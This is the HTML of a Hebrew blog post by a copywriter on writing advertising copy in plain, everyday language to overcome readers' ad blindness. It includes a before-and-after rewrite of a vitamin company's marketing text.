		<div class="elementor-element elementor-element-24433d9 e-con-full e-con" data-id="24433d9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b5cd87f elementor-widget elementor-widget-progress-tracker" data-id="b5cd87f" data-element_type="widget" data-settings="{&quot;relative_to&quot;:&quot;post_content&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;type&quot;:&quot;horizontal&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="progress-tracker.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-scrolling-tracker elementor-scrolling-tracker-horizontal elementor-scrolling-tracker-alignment-">
						<div class="current-progress">
					<div class="current-progress-percentage"></div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dad37c9 elementor-widget elementor-widget-breadcrumbs" data-id="dad37c9" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://kollkvoda.co.il/">דף הבית</a></span> » <span><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/">העצמה אישית ועסקית</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט</strong></span></span></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2da0aa8 e-con-full e-con" data-id="2da0aa8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-82dab8e e-con-full e-con" data-id="82dab8e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20ef1d1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="20ef1d1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">הלו, מישהו בכלל שם לב למודעה שלי? / ימימה ביסמוט</h1>		</div>
				</div>
		<div class="elementor-element elementor-element-b07274f e-con-boxed e-con" data-id="b07274f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9409799 e-con-full e-con" data-id="9409799" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-24fb420 elementor-widget elementor-widget-post-info" data-id="24fb420" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-10f2458 elementor-inline-item" itemprop="author">
						<a href="https://kollkvoda.co.il/author/kollkvoda/">
											<span class="elementor-icon-list-icon">
								<svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.745605" y="0.6604" width="39.787" height="38.6792" rx="17.7925" fill="#F95450"></rect>
<path d="M20.863 18.7279C20.7507 18.7163 20.6161 18.7163 20.4927 18.7279C19.2047 18.6828 17.9844 18.1217 17.09 17.1636C16.1957 16.2055 15.6976 14.9255 15.7013 13.5948C15.7013 10.7559 17.923 8.45005 20.6834 8.45005C21.3369 8.43788 21.9864 8.55875 22.5947 8.80576C23.203 9.05277 23.7582 9.42108 24.2287 9.88967C24.6991 10.3583 25.0756 10.9179 25.3366 11.5368C25.5975 12.1556 25.7379 12.8214 25.7497 13.4963C25.7615 14.1711 25.6445 14.8418 25.4053 15.4699C25.1661 16.0981 24.8094 16.6714 24.3556 17.1572C23.9018 17.643 23.3598 18.0318 22.7606 18.3013C22.1613 18.5708 21.5165 18.7158 20.863 18.7279ZM15.2524 23.0036C12.5369 24.8808 12.5369 27.9398 15.2524 29.8053C18.3382 31.9374 23.3989 31.9374 26.4847 29.8053C29.2002 27.9282 29.2002 24.8692 26.4847 23.0036C23.4101 20.8832 18.3494 20.8832 15.2524 23.0036Z" stroke="white" stroke-width="1.73808" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										קול כבודה					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-48f38a9 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										יוני 9, 2019					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-1034da8 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										23:41					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dae5e30 elementor-inline-item" itemprop="commentCount">
						<a href="https://kollkvoda.co.il/16293/#comments">
											<span class="elementor-icon-list-icon">
								<svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6713 10.4265H6.19702L9.00687 12.2173C9.1017 12.2779 9.21191 12.3127 9.32575 12.3179C9.43958 12.3232 9.55277 12.2987 9.65324 12.2472C9.7537 12.1956 9.83768 12.1189 9.89622 12.0252C9.95475 11.9315 9.98564 11.8244 9.98559 11.7152V10.4265C11.8799 10.4265 13.1427 9.21648 13.1427 7.40144V3.77137C13.1427 1.95633 11.8799 0.746307 9.98559 0.746307H3.6713C1.77702 0.746307 0.51416 1.95633 0.51416 3.77137V7.40144C0.51416 9.21648 1.77702 10.4265 3.6713 10.4265Z" stroke="#6D6D6D" stroke-width="0.738595" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 תגובות					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6483691 e-con-full e-con" data-id="6483691" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-17eeabd elementor-widget elementor-widget-html" data-id="17eeabd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<button class="comment-button" onclick="document.getElementById('comments').scrollIntoView({behavior: 'smooth'})">הוסיפי תגובה</button>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        // בדיקה אם אלמנט התגובות קיים
        const commentCountElement = document.querySelector('.elementor-icon-list-item[itemprop="commentCount"]');
        const commentButton = document.getElementById('commentBtn');
        
        if (commentButton && !commentCountElement) {
            // אם אלמנט התגובות לא קיים, שנה את הטקסט
            commentButton.textContent = "היי ראשונה להגיב";
        }
    });
</script>		</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7bad32b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7bad32b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-16374" alt="" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-1024x1024.jpg 1024w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-300x300.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-80x80.jpg 80w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-1024x1024.jpg" /><noscript><img width="800" height="800" src="https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-1024x1024.jpg" class="attachment-large size-large wp-image-16374" alt="" srcset="https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-1024x1024.jpg 1024w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-300x300.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2018/06/background-black-coffee-caffeine-891674-Small-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"><div class="image-credit-container" style="text-align: right"></div></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c63149 elementor-widget elementor-widget-theme-post-content" data-id="8c63149" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>כואב הלב. אין מה לומר. כואב לגלות שלאחר כל המאמץ וההשקעה של זמן, כוחות וכסף, אף אחד לא ממש קורא את המודעה שלך. כן, למרות שיש לך מוצר באמת מצוין או שירות מעולה, בשורה התחתונה, ככה בינינו, זה לא ממש מזיז למישהו.</p>
<p>המייל נמחק, הפלייר נזרק והמודעה מוצאת את עצמה כחומר ניקוי מעולה למירוק חלונות.</p>
<p>מדכא.</p>
<p>טוב, לא יודעת אם זה ינחם אותך אבל את בחברה ממש טובה, כי בעולם המערבי המתוקשר, על שפע ערוציו הבלתי נגמר, הסוגיה הזו הפכה לבעיה של ממש.</p>
<p>כולם כותבים,</p>
<p>כולם מפרסמים,</p>
<p>ו&#8230; אף אחד לא קורא.</p>
<p><strong>עיוורון פרסומי – תוצאה של חשיפת יתר</strong></p>
<p>המוח שלנו אומלל (גם חשבון הבנקL). מאות מסרים שיווקיים ביום תובעים את הקשב שלו. והוא עייף המסכן, מרוט לגמרי.</p>
<p>בכל רגע נתון מישהו רוצה למכור לו משהו, לדחוף לו משהו, לשכנע, לפתות, לתמרן אותו ולגרום לו לתת ליד שלנו פקודה לשלוף את הויזה.</p>
<p>באמת שאנחנו לא מעריכות אותו מספיק, כמה הוא נאמן על משמרתו ועושה הכול כדי שלא נתפתה.</p>
<p>'סכנה!', 'להתרחק!' מורה לנו מוחנו היקר והופך אותנו לחירשות ועיוורות לכל מסר, ששמץ שימצו של שיווק או פרסום נודף ממנו.</p>
<p>ככה זה. זו תוצאה ישירה של חשיפת יתר לתקשורת הכתובה והאלקטרונית.</p>
<p>מנת יתר&#8230;</p>
<p>אז מה עושים?</p>
<p>מפסיקים לפרסם והולכים הביתה?</p>
<p>ממש לא.</p>
<p>סוגיית הקשב מעסיקה אותי כבר שנים ובתור מי שתפקידה הרשמי לחדור את מסך הקשב הזה לתועלת לקוחותיי, אני רוצה לשתף אותך היום בטיפ חשוב, שיישום נכון שלו, יהפוך את המסר הפרסומי שלך לבולט וכריזמטי.</p>
<p><strong>לכתוב 'נכון' זה הכי לא נכון!</strong></p>
<p>היות והלקוחות שלך בדיוק כמוך סובלים מחשיפת יתר למסרים שיווקיים, ברגע שהמסר שלך נשמע 'כמו פרסומת', הוא אוטומטית מסווג ל'לא מעניין' והולך לזבל.</p>
<p>ולכן, אל תתאמצי לחקות מודעות שראית, אל תאמצי לעצמך את 'השפה הפרסומית' שכוללת: שימוש בהבטחות מוגזמות וסופרלטיבים, עם המון סימני קריאה וסלוגנים מתחכמים שלא אומרים בעצם שום דבר, אלא כתבי את המסר בגובה העיניים, בשפה יומיומית. לא גבוהה מדי וגם לא רחובית. פשוט ולעניין.</p>
<p>רוצה דוגמה?</p>
<p>הנה:</p>
<p>מדובר בחברה ידועה לוויטמינים ותוספי מזון.</p>
<p>זה הנוסח שהופיע באתר שלה לפני ה'מייק אובר' שעשיתי לו:</p>
<p><strong>&quot;כשאיכות היא הרבה מעבר לסיסמה, סטנדרטים גבוהים של מקצועיות והקפדה על שירות מעולה, הם הקו המנחה, אין פלא שחברת &quot;איקס&quot;, ניצבת בצמרת עולם תוספי התזונה ומזון הבריאות בישראל&#8230;&quot;</strong></p>
<p>אם קראת ודאי תסכימי איתי, שהמסר הזה עושה הכול חוץ מלגרום לנו להבחין בו ולהשתכנע. הוא צפוי מדי, שחוק, מדבר במילים גבוהות ופומפוזיות מדי ובעצם לא עושה לנו כצרכניות, כלום. היה כלא היה&#8230;</p>
<p>אז איך משדרגים אותו והופכים אותו ל'לוכד קשב'?</p>
<p>הנה כך. זה הנוסח לאחר ה'מייק אובר' שלי</p>
<p><strong>&quot;אנחנו לא מאמינים שוויטמינים מסוגלים לעשות, </strong><strong>מה שמלפפון טרי ועגבנייה בשלה יכולים. אבל, במקרה שאין לכם &quot;כימיה&quot; עם ירקות,התוספים שלנו בהחלט יכולים להוות תחליף טוב.&quot;</strong></p>
<p>נו, קלטת את ההבדל? כל הרעיון לכתוב פשוט, לא יומרני, אבל פוגע 'בול בפוני'.</p>
<p>אז בפעם הבאה שאת צריכה להוציא מסר שיווקי – פרסומת, מייל, דף נחיתה או פוסט, היזהרי מניסוח 'מקצועי' מדי ודאגי לכך שהמסר ידבר בגובה העיניים.</p>
<p>קשה?</p>
<p>נו טוב, מי אמר שהחיים קלים?</p>
<p>***</p>
<p>ימימה ביסמוט &#8211; קופירייטרית. כותבת עבור עסקים תוכן רענן, מקורי ובעיקר עושה שמח בארנק. מייל: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ceb7aba3a7a3afaca7bda3bbba8ea9a3afa7a2e0ada1a3">[email&#160;protected]</a>, בקרי באתר שלי</p>
<p>&nbsp;</p>
<div class="error-report">מצאת טעות בכתבה? יש תוכן שאינו ראוי ? כתבי לנו <a href="https://kollkvoda.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="report-link">בלחיצה כאן</a></div><div class="post-tags-container"><a href="https://kollkvoda.co.il/tag/%d7%99%d7%9e%d7%99%d7%9e%d7%94-%d7%91%d7%99%d7%a1%d7%95%d7%9e%d7%98/" class="post-tag">ימימה ביסומט</a><a href="https://kollkvoda.co.il/tag/%d7%9b%d7%aa%d7%99%d7%91%d7%94-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99%d7%aa/" class="post-tag">כתיבה שיווקית</a><a href="https://kollkvoda.co.il/tag/%d7%9e%d7%95%d7%93%d7%a2%d7%94/" class="post-tag">מודעה</a><a href="https://kollkvoda.co.il/tag/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="post-tag">עסקים</a><a href="https://kollkvoda.co.il/tag/%d7%a4%d7%a8%d7%a1%d7%95%d7%9d/" class="post-tag">פרסום</a><a href="https://kollkvoda.co.il/tag/%d7%a4%d7%a8%d7%a1%d7%95%d7%9e%d7%aa/" class="post-tag">פרסומת</a></div><div class="container-newsletter-btn">
        <div class="button-group">
            <p>להצטרפות לקבוצת הווטסאפ של "קול כבודה"</p>
            <a href="https://chat.whatsapp.com/C0ju2Dj4aBcEQtmH3mhcEf" target="_blank" class="btn whatsapp">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="WhatsApp Icon" data-lazy-src="https://kollkvoda.co.il/wp-content/themes/hello-elementor-child-master/assets/images/Group 13.png"><noscript><img src="https://kollkvoda.co.il/wp-content/themes/hello-elementor-child-master/assets/images/Group 13.png" alt="WhatsApp Icon"></noscript>
            </a>
        </div>
        <div class="button-group">
            <p>להצטרפות לניוזלטר של "קול כבודה"</p>
            <a href="https://kollkvoda.co.il/%d7%94%d7%a8%d7%a9%d7%9e%d7%94-%d7%9c%d7%aa%d7%a4%d7%95%d7%a6%d7%aa-%d7%94%d7%90%d7%aa%d7%a8-%d7%91%d7%9e%d7%99%d7%99%d7%9c/"  target="_blank" class="btn gmail">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gmail Icon" data-lazy-src="https://kollkvoda.co.il/wp-content/themes/hello-elementor-child-master/assets/images/Group 12.png"><noscript><img src="https://kollkvoda.co.il/wp-content/themes/hello-elementor-child-master/assets/images/Group 12.png" alt="Gmail Icon"></noscript>
            </a>
        </div>
    </div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>עוד כתבות שעשויות לעניין אותך:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://kollkvoda.co.il/11665/' title='חודש הרחמים על בעלי עסקים קטנים מתחילים'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-80x80.jpg 80w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-120x120.jpg" /><noscript><img width="120" height="120" src="https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2017/09/calculator-178127_640-Small-80x80.jpg 80w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">חודש הרחמים על בעלי עסקים קטנים מתחילים</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://kollkvoda.co.il/11948/' title='בעלת עסק? חודש הרחמים על בעלי העסקים'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-80x80.jpg 80w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-120x120.jpg" /><noscript><img width="120" height="120" src="https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2017/09/ecommerce-2140604_640-Small-80x80.jpg 80w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">בעלת עסק? חודש הרחמים על בעלי העסקים</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://kollkvoda.co.il/24391/' title='חלק ב בסדרה: פרסום בשביל מה צריך את זה?'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-120x120.png 120w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-300x300.png 300w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-1024x1024.png 1024w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-150x150.png 150w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-1536x1536.png 1536w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-2048x2048.png 2048w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-45x45.png 45w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-80x80.png 80w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-120x120.png" /><noscript><img width="120" height="120" src="https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-120x120.png 120w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-300x300.png 300w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-1024x1024.png 1024w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-150x150.png 150w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-1536x1536.png 1536w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-2048x2048.png 2048w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-45x45.png 45w, https://kollkvoda.co.il/wp-content/uploads/2020/08/שער-לכתבה-שיווקית-80x80.png 80w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">חלק ב בסדרה: פרסום בשביל מה צריך את זה?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://kollkvoda.co.il/6661/' title='שלושת הממדים'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-120x120.png 120w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-300x300.png 300w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-1024x1024.png 1024w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-150x150.png 150w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-1536x1536.png 1536w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-2048x2048.png 2048w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-45x45.png 45w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-80x80.png 80w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-120x120.png" /><noscript><img width="120" height="120" src="https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-120x120.png 120w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-300x300.png 300w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-1024x1024.png 1024w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-150x150.png 150w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-1536x1536.png 1536w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-2048x2048.png 2048w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-45x45.png 45w, https://kollkvoda.co.il/wp-content/uploads/2017/01/dream-1780725_640-Small-80x80.png 80w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">שלושת הממדים</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://kollkvoda.co.il/22784/' title='צפי בוידאו&gt;&gt; העסק שלך ולא משנה איזה, צריך תרגום לשפת הדיגיטל:)'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-80x80.jpg 80w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-120x120.jpg" /><noscript><img width="120" height="120" src="https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" data-pin-nopin="true" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-120x120.jpg 120w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-150x150.jpg 150w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-45x45.jpg 45w, https://kollkvoda.co.il/wp-content/uploads/2020/05/תמונה-ראשית-וידאו-רבקי-80x80.jpg 80w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">צפי בוידאו>> העסק שלך ולא משנה איזה, צריך תרגום לשפת הדיגיטל:)</span></a>
</div>
</div>
		</div>
				</div>
		<div class="elementor-element elementor-element-f93f02a e-con-full e-con" data-id="f93f02a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1c28ffe elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1c28ffe" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_print"
							role="button"
							tabindex="0"
							aria-label="שיתוף ב print"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="שיתוף ב email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="שיתוף ב whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
